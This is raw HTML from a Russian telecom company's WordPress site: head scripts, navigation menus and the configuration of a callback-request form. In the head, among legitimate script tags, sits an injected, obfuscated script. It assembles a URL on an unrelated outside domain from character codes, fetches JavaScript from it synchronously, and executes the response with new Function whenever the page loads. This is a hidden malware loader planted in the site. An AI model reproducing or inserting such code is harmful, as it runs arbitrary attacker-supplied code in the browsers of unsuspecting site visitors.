<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=501' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Fgotovye-resheniya%2Ffor_internet%2Finternet-dlya-medicinskix-centrov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Fgotovye-resheniya%2Ffor_internet%2Finternet-dlya-medicinskix-centrov%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-501 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 